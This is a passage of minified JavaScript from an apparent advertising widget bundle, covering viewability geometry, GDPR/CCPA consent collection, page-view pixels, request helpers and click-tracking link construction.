t=this.app.getMostTopWindow();return{top:t.document.body.scrollTop||t.document.documentElement.scrollTop||0,left:t.document.body.scrollLeft||t.document.documentElement.scrollLeft||0}}getViewportSize(){let t=this.app.getMostTopWindow();return{width:t.innerWidth||t.document.documentElement.clientWidth,height:t.innerHeight||t.document.documentElement.clientHeight}}getRect(t,e){let i=t.getBoundingClientRect(),s={top:i.top,bottom:i.bottom,left:i.left,right:i.right,height:i.height?i.height:i.bottom-i.top,width:i.width?i.width:i.right-i.left};if(this.app.context.self!==this.app.context.top){let a=this.getFrame();if(a){let p=a.getBoundingClientRect();s.top+=p.top,s.bottom+=p.top,s.left+=p.left,s.right+=p.left}}if(e){let a=this.getScroll();s.top+=a.top,s.bottom+=a.top,s.left+=a.left,s.right+=a.left}return s}getFrame(){let t;try{let e;for(let i=this.app.context;i.frameElement;i=i.parent)e=i.frameElement;t=e}catch{t=null}return t}elementViewportIntersection(t){let e=this.getRect(t,!0),i=this.getViewportSize(),s=this.getScroll();for(let d in e)e.hasOwnProperty(d)&&(e[d]=Math.floor(e[d]));i.top=s.top,i.bottom=s.top+i.height,i.left=s.left,i.right=s.left+i.width;let a=e.width*e.height;if(!a)return 0;if(this.app.omidBlock&&this.app.omidBlock.getLastOmidData()){let d=this.app.omidBlock.getLastOmidData(),y={left:0,right:d.viewport.width,top:0,bottom:d.viewport.height},k={left:d.adView.geometry.x,right:d.adView.geometry.x+d.adView.geometry.width,top:d.adView.geometry.y,bottom:d.adView.geometry.y+d.adView.geometry.height},D=this.rectangleIntersection(y,k),v={left:d.adView.onScreenGeometry.x,right:d.adView.onScreenGeometry.x+d.adView.onScreenGeometry.width,top:d.adView.onScreenGeometry.y,bottom:d.adView.onScreenGeometry.y+d.adView.onScreenGeometry.height},I=this.rectangleIntersection(D,v),b={left:e.left-s.left+d.adView.geometry.x,right:e.right-s.left+d.adView.geometry.x,top:e.top-s.top+d.adView.geometry.y,bottom:e.bottom-s.top+d.adView.geometry.y},S=this.rectangleIntersection(I,b),W=(b.bottom-b.top)*(b.right-b.left),H=S.width*S.height;return d.adView.onScreenGeometry.obstructions.forEach(Y=>{let tt={left:Y.x,top:Y.y,right:Y.x+Y.width,bottom:Y.y+Y.height},ht=this.rectangleIntersection(tt,S),pt=ht.width*ht.height;H-=pt}),H/W}let p=Math.max(0,Math.min(e.right,i.right)-Math.max(e.left,i.left)),m=Math.max(0,Math.min(e.bottom,i.bottom)-Math.max(e.top,i.top));return p*m/a}rectangleIntersection(t,e){let i={};return i.top=Math.max(t.top,e.top),i.left=Math.max(t.left,e.left),i.bottom=Math.min(t.bottom,e.bottom),i.right=Math.min(t.right,e.right),i.width=i.right-i.left,i.height=i.bottom-i.top,i.top<i.bottom&&i.left<i.right?i:{top:0,left:0,bottom:0,right:0,width:0,height:0}}getLeavePageValue(){let e=["hidden","mozHidden","msHidden","webkitHidden"].filter(s=>typeof this.app.context.document[s]<"u")[0],i=e==="hidden"?"visibilitychange":e.replace("Hidden","")+"visibilitychange";return{hidden:e,visibilityChange:i}}isOverlayedAdSticky(t){return[].slice.call(this.app.context.document.querySelectorAll("ins")).filter(e=>(e.parentElement.tagName==="BODY"||e.parentElement.tagName==="HTML")&&e.style.position==="fixed"&&e.style.display!=="none"&&e.style[t]!=="auto").length>0}isBBAdditionalPage(){return((this.app.context.document.body?.className||"")+this.app.context.document.documentElement.className).indexOf(U.additionalPage)!==-1}isScrolledEnough(t){return(this.app.context.scrollY||this.app.context.document.documentElement.scrollTop)>=t}}});var es=ee(ce=>{"use strict";C();B();Object.defineProperty(ce,"__esModule",{value:!0});ce.ConsentsBlock=void 0;var Ir=function(){function x(t,e,i){e===void 0&&(e=30),i===void 0&&(i=!1);var s;this.hasStorageConsentTCFv2=!1,this.app=t,this.consentTimeout=e,this.isWaitConsent=i,this.app.requestParams=this.app.requestParams||{},this.topWindow=this.app.getMostTopWindow(),this.actualizeStorageConsentTCFv2(),this.isWaitConsent&&!this.hasStorageConsentTCFv2&&(this.consentTimeout=Number((s=this.app.globalSettings)===null||s===void 0?void 0:s.widget_consent_wait_time_ms)||300,this.app.requestParams.nocmp=1)}return x.prototype.actualizeStorageConsentTCFv2=function(){var t,e=Number((t=this.app.globalSettings)===null||t===void 0?void 0:t.widget_consent_outdated_time)||168;try{if(this.app.context.localStorage&&!this.app.isOurIframe){var i=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"{}");i?.timestamp&&new Date().getTime()-i.timestamp<e*60*60*1e3?this.hasStorageConsentTCFv2=!0:this.app.context.localStorage.removeItem("MG_tcfv2Data")}}catch{this.app.log("ConsentsAdapter - localStorage not found.")}},x.prototype.initTCFv2Proxy=function(){if(typeof this.app.context.__tcfapi=="function")return;this.isSearchingLocator=!0;for(var t=this.app.context,e,i={};t;){try{if(t.frames.__tcfapiLocator){e=t;break}}catch(a){this.app.log(a,"warn",a)}if(t===this.app.context.top)break;t=t.parent}if(this.isSearchingLocator=!1,!e)return;this.app.context.__tcfapi=function(a,p,m,f){var d=Math.random()+"",y={__tcfapiCall:{command:a,parameter:f,version:p,callId:d}};i[d]=m,e.postMessage(y,"*")};function s(a){var p={};try{p=typeof a.data=="string"?JSON.parse(a.data):a.data}catch(f){this.app.log(f,"warn",f)}var m=p?p.__tcfapiReturn:null;m&&typeof i[m.callId]=="function"&&i[m.callId](m.returnValue,m.success)}this.app.context.addEventListener("message",s.bind(this),!1)},x.prototype.tcfv2Api=function(t){var e=this,i=new Date().getTime(),s;return new Promise(function(a,p){var m=function(){e.app.tcfv2Enabled=!0,e.app.requestParams.tcfV2=1;try{var f=function(d,y){if(y&&(d.eventStatus==="tcloaded"||d.eventStatus==="useractioncomplete")){var k=new Date().getTime();e.app.tcfv2Data=d,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_tcfv2Data"):(d.timestamp=k,e.app.context.localStorage.setItem("MG_tcfv2Data",JSON.stringify(d)))),e.app.log("Consents. TCFv2 API done."),e.app.startServicerTime&&e.app.sendConsentLog(k),e.app.waitConsentResolver&&e.app.waitConsentResolver(),t&&setTimeout(function(){t()},0),a()}else y&&!d.gdprApplies&&(t&&setTimeout(function(){t()},0),a()),e.app.log("Consents. TCFv2 API paused.")};e.app.context.__tcfapi("addEventListener",2,f)}catch(d){e.app.log("Consents. TCFv2 API fail."),t&&setTimeout(function(){t()},0),p(d)}};e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"?m():s=setInterval(function(){if(new Date().getTime()-i>=e.consentTimeout*1e3){clearInterval(s),e.app.log("Consents. TCFv2 API not found. Limit time end."),t&&setTimeout(function(){t()},0),a();return}e.isSearchingLocator||e.initTCFv2Proxy(),typeof e.app.context.__tcfapi=="function"&&(clearInterval(s),m())},500)})},x.prototype.gdprApi=function(t){var e=this;return new Promise(function(i,s){if(typeof e.topWindow.__cmp=="function"){e.app.cmpEnabled=!0,e.app.requestParams.tcfV1=1;try{e.topWindow.__cmp("getConsentData",null,function(a){e.app.consentData=a,e.app.context.localStorage&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_ConsentData"):e.app.context.localStorage.setItem("MG_ConsentData",JSON.stringify(a))),e.app.log("Consents. TCFv1 API done."),t&&setTimeout(function(){t()},0),i()})}catch(a){t&&setTimeout(function(){t()},0),s(a)}}else t&&setTimeout(function(){t()},0),i()})},x.prototype.ccpaApi=function(t){var e=this;return new Promise(function(i,s){if(typeof e.topWindow.__uspapi=="function"){e.app.uspEnabled=!0;try{e.topWindow.__uspapi("getUSPData",1,function(a,p){p?(e.app.uspString=a.uspString||"",e.app.context.localStorage&&e.app.uspString!==""&&(e.app.isOurIframe?e.app.context.localStorage.removeItem("MG_uspString"):e.app.context.localStorage.setItem("MG_uspString",e.app.uspString)),e.app.log("Consents. CCPA API done.")):e.app.log("Consents. CCPA API fail."),t&&setTimeout(function(){t()},0),i()})}catch(a){t&&setTimeout(function(){t()},0),s(a)}}else t&&setTimeout(function(){t()},0),i()})},x.prototype.getGdprData=function(){var t,e,i,s,a=null;if((this.app.cmpEnabled||this.app.tcfv2Enabled||this.app.isAmp())&&(this.app.isAmp()&&this.app.context.context.initialConsentValue?a={gdpr_consent:this.app.context.context.initialConsentValue,gdpr:1}:!((t=this.app)===null||t===void 0)&&t.tcfv2Data&&typeof((e=this.app.tcfv2Data)===null||e===void 0?void 0:e.tcString)<"u"?(a={gdpr_consent:this.app.tcfv2Data.tcString,gdpr:typeof this.app.tcfv2Data.gdprApplies<"u"?+this.app.tcfv2Data.gdprApplies:""},this.app.consentOrigin="cmp"):!((i=this.app)===null||i===void 0)&&i.consentData&&typeof((s=this.app.consentData)===null||s===void 0?void 0:s.consentData)<"u"&&(a={gdpr_consent:this.app.consentData.consentData,gdpr:typeof this.app.consentData.gdprApplies<"u"?+this.app.consentData.gdprApplies:""})),a===null)try{if(this.app.context.localStorage&&!this.app.isOurIframe){var p=null;p=JSON.parse(this.app.context.localStorage.getItem("MG_ConsentData")||"null"),p!==null&&typeof p.consentData<"u"&&(a={gdpr_consent:p.consentData,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""}),p=JSON.parse(this.app.context.localStorage.getItem("MG_tcfv2Data")||"null"),p!==null&&typeof p.tcString<"u"&&(a={gdpr_consent:p.tcString,gdpr:typeof p.gdprApplies<"u"?+p.gdprApplies:""},this.app.consentOrigin="storage")}}catch(m){this.app.log("getGdprData -> "+m.message)}return a},x.prototype.getUspData=function(){var t=null;if(this.app.uspEnabled&&this.app.uspString!=""&&typeof this.app.uspString<"u")t={us_privacy:this.app.uspString};else try{if(this.app.context.localStorage&&!this.app.isOurIframe){var e=this.app.context.localStorage.getItem("MG_uspString");e!=null&&e!=""&&typeof e<"u"&&(t={us_privacy:e})}}catch(i){this.app.log("getUspData -> "+i.message)}return t},x.prototype.getConsentData=function(){var t={},e=this.getGdprData(),i=this.getUspData();return e!=null&&Object.keys(e).forEach(function(s){return t[s]=e[s]}),i!=null&&Object.keys(i).forEach(function(s){return t[s]=i[s]}),Object.keys(t).length>0?t:null},x.prototype.fetchConsents=function(){var t=this;return Promise.allSettled([this.tcfv2Api(),this.gdprApi(),this.ccpaApi()]).then(function(){return t.getConsentData()})},x}();ce.ConsentsBlock=Ir});var ss={};J(ss,{ConsentsBlock:()=>Le});var is,Le,as=$(()=>{C();B();X();is=ie(es()),Le=class extends _{constructor(t){super(t),this.consentTimeout=30,this.isWidgetLoaded=!1,this.name="ConsentsBlock",this.isWidgetObservable=!this.app.widgetParams.WIDGET.loadVisibleWidgetDisabled&&this.app.iframePlacementType<2,this.isWaitConsent=this.getWaitConsent(),this.consentsAdapter=new is.ConsentsBlock(t,this.consentTimeout,this.isWaitConsent),this.addHook("beforeInitHooks",this.consentsAdapter.tcfv2Api.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.gdprApi.bind(this.consentsAdapter),50),this.addHook("beforeInitHooks",this.consentsAdapter.ccpaApi.bind(this.consentsAdapter),50)}getWaitConsent(){return this.app.isAmp()?!1:this.app.isShowedUpFormat||this.app.widgetParams.WIDGET.newTabEnabled||this.app.widgetParams.WIDGET.swipeUpEnabled||this.app.widgetParams.WIDGET.nextUpCustomFuncEnabled||this.app.widgetParams.WIDGET.nextUpEnabled?(this.app.requestParams.cmpreason="wp",!1):this.app.widgetParams.WIDGET.waitConsentEnabled?this.isWidgetObservable&&this.app.root?(this.app.root.style.minHeight="1px",this.app.root.style.width="100%",this.app.utils.elementViewportIntersection(this.app.root)>0?(this.app.requestParams.cmpreason="wvz",!1):!0):!0:!1}observeWidget(){this.viewInterval=setInterval(()=>{this.app.utils.elementViewportIntersection(this.app.root)>0&&(clearInterval(this.viewInterval),this.loadWidget(!0))},150)}loadWidget(t=!1){this.isWidgetLoaded||(this.isWidgetLoaded=!0,this.viewInterval&&clearInterval(this.viewInterval),typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,t&&(this.app.log(`${this.name}: waiting for consents is complete, widget in viewable zone.`),this.app.requestParams.cmpreason="wvzs"),this.app.injectScript(!1))}getConsentData(){let t=this.consentsAdapter.getConsentData();return(!t||!t.gdpr)&&typeof this.app.context._mgGdprApplies<"u"&&(t=t||{},t.gdpr=this.app.context._mgGdprApplies),(!t||!t.gdpr_consent)&&typeof this.app.context._mgConsentData<"u"&&(t=t||{},t.gdpr_consent=this.app.context._mgConsentData),t}waitConsent(t){this.waitConsentResolve().then(()=>{this.app.log(`${this.name}: waiting for consents is complete, consents received.`),this.loadWidget()}),this.isWidgetObservable&&this.observeWidget(),setTimeout(()=>{this.app.log(`${this.name}: waiting for consents is complete, limit time end.`),this.loadWidget()},t*1e3)}async waitConsentResolve(){return new Promise(t=>{this.app.waitConsentResolver=t})}}});var rs={};J(rs,{RequestBlock:()=>Ae});var Ae,ns=$(()=>{C();B();X();Ae=class extends _{pixel(t,e,i,s){this._send(t,e,i,s,(a,p)=>{this._imgRequest(a,p)})}beacon(t,e,i,s){this._send(t,e,i,s,(a,p,m)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p),this.app.log(`Request beacon ${a} started`)}catch(f){this.app.log(`Request beacon ${a} error: `,"error",f),this._imgRequest(a,p)}else this._imgRequest(a,p)})}beaconBlob(t,e,i,s){this._send(t,e,{},s,(a,p,m)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p,i),this.app.log(`Request beaconBlob ${a} started`)}catch(f){this.app.log(`Request beaconBlob ${a} error: `,"error",f),this._xhrRequest(a,p,"POST",i)}else this._xhrRequest(a,p,"POST",i)})}script(t,e,i,s){this._send(t,e,i,s,(a,p)=>{let m=this.app.context.document.createElement("SCRIPT");m.src=p,m.type="text/javascript",m.charset="utf-8",m.async=!0,s.onerror&&(m.onerror=s.onerror),s.dest?(s.dest.appendChild(m),this.app.log(`Request script ${a} started`)):this.app.log(`Request script ${a} failed - options.dest is undefined!`,"warn")})}_prepareUrl(t,e){this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&t.indexOf("/vz")==-1&&Object.keys(this.app.consentDataParams).forEach(s=>{let a=this.app.consentDataParams[s];t.indexOf(s)===-1&&(e[s]=`${s}=${a}`)});let i=[];for(let s of Object.keys(e))(e[s][0]==="?"||e[s][0]==="&")&&(e[s]=e[s].substring(1)),i.push(e[s]);return i.length&&(t.slice(-1)!=="?"&&t.slice(-1)!=="&"&&(t+=t.indexOf("?")===-1?"?":"&"),t+=i.join("&")),t}_send(t,e,i,s,a){if(s.unique){if(this.app.context._mgRequests=this.app.context._mgRequests||{},this.app.context._mgRequests[t]){this.app.log(`Request ${t} stopped - already defined on page`,"warn");return}this.app.context._mgRequests[t]=!0}e=this._prepareUrl(e,i),a(t,e,s)}_imgRequest(t,e){let i=this.app.context.document.createElement("IMG");i.referrerPolicy="strict-origin-when-cross-origin",i.src=e,i.onerror=()=>this.app.log(`Request image ${t} load error`,"error"),this.app.log(`Request image ${t} started`)}_xhrRequest(t,e,i,s){let a=new XMLHttpRequest;a.open(i,e,!0),a.onerror=()=>this.app.log(`Request XHR ${t} load error`),a.send(s),this.app.log(`Request image ${t} started`)}}});var os={};J(os,{ContextBlock:()=>_e});var _e,ps=$(()=>{C();B();X();_e=class extends _{constructor(t){super(t),this.topmostWindowAccessible=null,this.name="ContextBlock"}getTopmostWindowAccessible(){if(!this.topmostWindowAccessible)try{for(let t=this.app.context;t.document&&(this.topmostWindowAccessible=t,t!=t.top);t=t.parent);}catch{}return this.topmostWindowAccessible}parseUrl(t){let e=document.createElement("A");e.href=t;let i=e.search.replace(/^\?/,"").split("&"),s=[];for(let p of i)if(p!==""){let m=p.split("=");s.push({key:m[0],value:typeof m[1]<"u"?m[1]:""})}let a=e.pathname;return a===""&&(a="/"),a.charAt(0)!=="/"&&(a="/"+e.pathname),{protocol:e.protocol,host:e.host,pathname:a,search:e.search,hash:e.hash,parsedParams:s}}composeUrl(t){return t.protocol+"//"+t.host+t.pathname+t.search+t.hash}stripAmpParts(t){let e=t,i=this.parseUrl(t),s="cdn.ampproject.org";if(i.host.indexOf(s)>0&&i.host.indexOf(s)===i.host.length-s.length){let a=i.pathname.split("/");if(typeof a[1]<"u"&&(a[1]==="c"||a[1]==="v"||a[1]==="wp")){let p=!1;typeof a[2]<"u"&&a[2]==="s"&&(p=!0),e=(p?"https":"http")+"://";let m=0;for(let f of a)f!==""&&f!=="c"&&f!=="v"&&f!=="wp"&&f!=="s"&&(e+=(m++!==0?"/":"")+f);e+=i.search+i.hash}else if(typeof a[1]>"u"||a[1]===""){let p=new RegExp(`.${s}/?$`);e=e.replace(p,"").replace(/^0-/,"").replace(/-0$/,"").replace(/-+/g,m=>m.length===2?"-":m.length===1?".":m)}}return e}contextUriSanitize(t){if(t){t=this.stripAmpParts(t);let e=this.parseUrl(t);this.app.context._mgCanonicalUri=this.composeUrl(e)}return this.app.context._mgCanonicalUri}contextUriParse(){if(!this.app.context._mgCanonicalUri){this.app.context._mgCanonicalUri="";try{let t=this.getTopmostWindowAccessible(),e="",i=t.document.querySelector('meta[property="og:url"]');if(i&&i.getAttribute("content")&&i.getAttribute("content").indexOf("http")!==-1)e=i.getAttribute("content");else{let s=t.document.querySelector("link[rel='canonical']");s&&s.getAttribute("href")&&s.getAttribute("href").indexOf("http")!==-1&&(e=s.getAttribute("href"))}if(e===""){switch(this.app.iframePlacementType){case 0:e=this.app.pageUrl;break;case 1:e=this.app.pageUrl;break;case 2:e=this.app.refererUrl;break;case 3:try{e=this.app.context.context.canonicalUrl}catch{}e||(e=this.app.pageUrl!==""?this.app.pageUrl:this.app.refererUrl);break}this.contextUriSanitize(e)}else this.app.context._mgCanonicalUri=e}catch{}}return this.app.context._mgBackfillCxurl||this.app.context._mgCanonicalUri}}});var cs={};J(cs,{PageViewPixelBlock:()=>Ge});var Ge,hs=$(()=>{C();B();X();Ge=class extends _{constructor(t){super(t),this.name="PageViewPixelBlock",this.sendPageViewPixel()}sendPageViewPixel(){this.w=this.app.getMostTopWindow();let t=this.w.location.pathname;this.w["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId]=this.w["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId]||[];let e=this.w["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId],i=Number(this.app.globalSettings?.ia_page_view_timeout)||180,s=0,a=0;try{this.app.context.localStorage&&(s=Number(this.app.context.localStorage.getItem("_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId)),a=Number(this.app.context.localStorage.getItem("_mgPvidTime")),new Date().getTime()-a>i*1e3&&this.app.context.localStorage.setItem("_mgPvid",this.app.generatePvid()))}catch{}if(new Date().getTime()-s>i*1e3&&Array.isArray(e)&&e.indexOf(t)===-1){e.push(t);let p=this.getPageViewPixelParams(),m={};for(let f in p)p[f]&&(m[f]=`${f}=${p[f]}`);this.app.initServicerRequest&&this.app.request.pixel("pageView",this.app.webProtocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/pv/",m,{})}this.app.initServicerRequest=!1}getPageDataParams(){let t={};this.setPageData();try{if(!sessionStorage.MG_Session_lastUpdate||Number(sessionStorage.MG_Session_lastUpdate)+30*60*1e3<Date.now()){let e=this.app.contextBlock.stripAmpParts(this.app.refererUrl)?.match(/:\/\/([^\/:]+)/i);sessionStorage.MG_Session_pr=e&&e[1]?e[1]:"",sessionStorage.MG_Session_lu=this.app.pageUrl}sessionStorage.MG_Session_lastUpdate=Date.now(),sessionStorage&&sessionStorage.MG_Session_pr&&(t.pr=encodeURIComponent(sessionStorage.MG_Session_pr)),sessionStorage&&sessionStorage.MG_Session_lu&&(t.lu=encodeURIComponent(sessionStorage.MG_Session_lu))}catch{}return t.cbuster=this.app.getCbusterParameter(),t.pvid=this.app.pvid,this.app.context["isFBIA"+this.app.widgetParams.WIDGET.id]?t.implVersion=14:(this.app.versionWidget&&(t.implVersion=this.app.versionWidget),this.app.isAmp()&&(t.implVersion=12),this.app.isAmp()&&this.app.isSingleJS&&(t.implVersion=18),typeof this.app.context._mgBackfillImplVersion<"u"&&(t.implVersion=Number(this.app.context._mgBackfillImplVersion))),t.cxurl=encodeURIComponent(this.app.contextBlock.contextUriParse()),t}setPageData(){this.app.pageView=0;let t=!1;try{t=!!this.app.context["isFBIA"+this.app.widgetParams.WIDGET.id]&&!!this.app.context.localStorage}catch{}if(this.app.pvid||(this.app.pvid=this.app.generatePvid()),t){let e=this.app.context.localStorage.getItem("_mgPageView"+this.app.widgetParams.WIDGET.siteId),i=Number(this.app.globalSettings.ia_page_view_timeout)||180;(!e||new Date().getTime()-parseInt(e)>i*1e3)&&!this.app.initServicerRequest&&(this.app.context.localStorage.setItem("_mgPageView"+this.app.widgetParams.WIDGET.siteId,new Date().getTime().toString()),this.app.pageView=1),this.app.initServicerRequest&&(this.app.context.localStorage.setItem("_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId,new Date().getTime().toString()),this.app.context.localStorage.setItem("_mgPvidTime",new Date().getTime().toString()),this.app.pageView=1);let s=this.app.context.localStorage.getItem("_mgPvid");s&&(this.app.pvid=s)}else{let e=this.w.location.pathname;this.w["_mgPageView"+this.app.widgetParams.WIDGET.siteId]=this.w["_mgPageView"+this.app.widgetParams.WIDGET.siteId]||[];let i=this.w["_mgPageView"+this.app.widgetParams.WIDGET.siteId];this.w["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId]=this.w["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId]||[];let s=this.w["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId];this.w._mgPvidList=this.w._mgPvidList||[];let a=this.w._mgPvidList;Array.isArray(i)&&i.indexOf(e)===-1&&!this.app.initServicerRequest&&(i.push(e),this.app.pageView=1),Array.isArray(s)&&s.indexOf(e)===-1&&this.app.initServicerRequest&&(s.push(e),this.app.pageView=1),typeof this.w._mgPvid<"u"&&(this.app.pvid=this.w._mgPvid),Array.isArray(a)&&a.indexOf(e)===-1&&(a.push(e),this.app.pvid=this.app.generatePvid(),this.w._mgPvid=this.app.pvid)}}getPageViewPixelParams(){let t={...this.getPageDataParams(),site:this.app.widgetParams.WIDGET.widgetClientSiteId,cid:this.app.id,i:1},e=this.app.getUserAgentDataParams();return e&&(t={...t,...e}),t}}});var ls={};J(ls,{MainBlock:()=>Oe});var Oe,ds=$(()=>{C();B();X();yt();Oe=class extends _{constructor(t){super(t),this.cappingRealShowTime=0,this.widgetRealShowTime=0,this.name="MainBlock",this.addHook("beforeInitHooks",()=>{this.app.addEvent(this.app.root,"mousemove",e=>{this.app.root.mouseX=e.pageX-this.app.root.offsetLeft,this.app.root.mouseY=e.pageY-this.app.root.offsetTop})}),this.setAppFunctions(),this.addHook("afterPrepareCappingDataHooks",()=>{this.cappingRealShowTime=this.app.getCurrentTimestamp()}),this.addHook("observerWidgetHooks",(e,i)=>{e&&i>=.01&&(this.widgetRealShowTime=this.app.getCurrentTimestamp())}),this.addHook("afterLoadNewsHooks",()=>{this.fixWrongExternalImages(),this.app.widgetParams.WIDGET.type==="header-widget"&&this.fixHeaderWidgetHeight()}),this.addHook("afterInitHooks",this.sendBannerInfoListener),this.addHook("afterPrepareCappingDataHooks",this.renderLazyBanners),this.addHook("afterLoadNewsHooks",this.setAltToImages),this.addHook("afterLoadNewsHooks",this.fixBackfillDomainPlacement)}setAppFunctions(){this.app.extractClass=t=>{if(t&&typeof t.className<"u"){let e=t.className.replace(/\s/g,".").split(".")[0];if(e)return e.replace(`${this.app.widgetParams.WIDGET.id}`,"")}return""},this.app.getCurrentTimestamp=()=>Math.floor(Date.now()/1e3),this.app.prepareNiceHref=(t,e,i)=>{let s="",a=this.app.clickTracking,p=this.app.teaserData[t];if(!(!p||p?.type!==j.Teaser)){if(this.app.isAzerionTeaser(null,t)&&(a=""),p.coopType!==z.InternalExchange&&p.sdl==1){if(s=a,p.dl!=="")s+=p.dl;else{let m=decodeURIComponent(p.source.replace(/[`|',:\/?;$%&\(\)^*!@\s]/g,"")).toLowerCase(),f=decodeURIComponent(p.title.replace(/[`|',:\/?;$%&\(\)^*!@]/g,"")).replace(/\s/g,"_");s+=this.app.webProtocol+"//"+(m?m+"/":"")+f}a.length&&s.indexOf(a)!==-1&&(s=a+encodeURIComponent(s.replace(a,"")))}else s=this.app.prepareHref(t,e,i);return s}},this.app.prepareHref=(t,e,i)=>{let s="",a="",p=this.app.clickTracking,m=this.app.teaserData[t],f=this.app.getQueryParameterByName("dc"),d=this.getClickZone();if(this.app.isAzerionTeaser(null,t)&&(p=""),i&&this.app.context._mgExternalLinkChanger===1){let y=i.search;if(s=i.protocol+"//"+i.hostname+i.pathname,y.length){y=y.replace("?","");let k=y.split("&");for(let D=0;D<k.length;D++){let v=k[D].split("=");v[0]!="k"&&v[0]!="dc"&&(s+=(D==0?"?":"&")+k[D])}}}else s=p+this.app.webProtocol,m?m.link&&(/^http[s]?:/.test(m.link)?s=p+m.link:m.coopType===z.InternalExchange?s=p+this.app.intExchangeProtocol+m.link:s=p+this.app.webProtocol+m.link):s="#";if(this.app.clickableDelay&&this.app.activateDelayBlock&&this.app.activateDelayBlock.isWagesLink(i)&&(a="dc=1"),a=f?"dc="+parseInt(f):a,a=d!==""&&a===""?"dc="+d:a,a.length&&(s+=(s.indexOf("?")>=0?"&":"?")+a),this.app.transitParamsInit){let y=this.app.getQueryParameterByName("extclckid");y&&/[\&\?]extclckid\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"extclckid="+y)}if(m&&m.coopType!==z.InternalExchange&&m.coopType!==z.Azerion&&(this.app.antifraudBlock?.getAntifraudParams&&(s+=this.app.getAntifraudQueryParameter(s,e,i)),this.cappingRealShowTime&&/[\&\?]crst\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"crst="+this.cappingRealShowTime),this.widgetRealShowTime&&/[\&\?]wrst\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"wrst="+this.widgetRealShowTime)),this.app.context.transitType&&/[\&\?]trt\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"trt="+this.app.context.transitType),p.length&&s.indexOf(p)!==-1&&(s=p+encodeURIComponent(s.replace(p,""))),i&&/[\&\?]wct\=/.test(s)===!1&&this.getParameterFromLink(i,"wct")&&(s+=(s.indexOf("?")===-1?"?":"&")+this.getParameterFromLink(i,"wct")),m&&m.coopType!==z.InternalExchange&&m.coopType!==z.DirectPublisherDemand&&m.coopType!==z.Azerion){if(e?.type==="click"){let k=e.target,D="."+this.app.extractClass(k),v=k.tagName;if(v==="A"){let I=k.parentNode;v=I.tagName,D="."+this.app.extractClass(I)}s+=(s.indexOf("?")>=0?"&":"?")+"ce="+v+D}let y=this.app.getMuid();y.length&&s.indexOf("muid")<0&&(s+=(s.indexOf("?")>=0?"&":"?")+"muid="+y)}return this.app.context.transitThrownParams&&this.app.context.transitThrownParams.forEach(y=>{let k=this.app.getQueryParameterByName(y);k&&k.length>0&&(s=this.replaceUrlParam(s,y,k))}),this.app.widgetParams.WIDGET.isNextUpAddWidget&&s.indexOf("nextup")===-1&&(s+=(s.indexOf("?")>=0?"&":"?")+"nextup=1"),s},this.app.getAntifraudQueryParameter=(t,e,i)=>{let s=this.app.antifraudBlock.getAntifraudParams(e,i);if(s){let a=this.app.id;return(t.indexOf("?")>=0?"&":"?")+"k="+a+"f"+s}return""},this.app.getTranslation=t=>{let e=this.app.widgetParams.GENERAL.translations;return t.search(/^\[\S*\]$/g)===0?e[t]?e[t]:"":t},this.app.getParentLink=t=>{for(;t&&t.tagName!=="BODY";){if(t.tagName==="A")return t;t=t.parentElement}return null},this.app.getParentElWithClass=(t,e)=>{try{for(;t&&t.tagName!=="BODY";){if(t.classList.contains(e))return t;t=t.parentElement}}catch{return null}return null},this.app.findClosest=(t,e)=>{let i;for(;t.parentNode;){i=t.parentNode.querySelectorAll(e);for(let s=0;s<i.length;s++)if(t.isEqualNode(i[s]))return i[s];t=t.parentNode}return null},this.app.htmlToElement=t=>{let e=document.createElement("div");return e.innerHTML=t,e.firstChild},this.app.concatUniqueArray=(t,e)=>t.concat(e.filter(i=>t.indexOf(i)<0)),this.app.getExceptTeasersIds=t=>{let e=Number(this.app.globalSettings?.except_ads_limit)||150,i=this.app.context.document?.mgExceptIds?.[t]||[],s=[],a=[];switch(t){case z.Wages:s=this.app.context._mgExceptAds||[],a=this.app.exceptAdsList;break;case z.InternalExchange:s=this.app.context._mgIntExchangeNews||[];break;case z.Exchange:s=this.app.context._mgExchangeNews||[],a=this.app.exceptExchangeList;break}return s.length&&(a=this.app.concatUniqueArray(a,s)),i.length&&(a=this.app.concatUniqueArray(a,i)),a.length>e&&(a=a.slice(a.length-e)),a},this.app.tox64String=(t,e)=>{e=e||!1;let i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s="",a,p,m,f,d,y,k,D=0;for(;D<t.length;)a=t.charCodeAt(D++),p=t.charCodeAt(D++),m=t.charCodeAt(D++),f=a>>2,d=(a&3)<<4|p>>4,y=isNaN(p)?64:(p&15)<<2|m>>6,k=isNaN(m)?64:m&63,s+=i.charAt(f)+i.charAt(d)+i.charAt(y)+i.charAt(k);return e===!0&&(s=s.replace("+","-").replace("/","_").replace("=","*")),s},this.app.hangNiceLinkListener=(t,e)=>{if(this.app.loadedDefault)return;let i=t.getAttribute("data-hash");return 